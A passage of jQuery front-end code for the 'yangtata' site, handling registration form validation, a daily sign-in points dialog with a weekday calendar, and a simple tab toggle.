                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);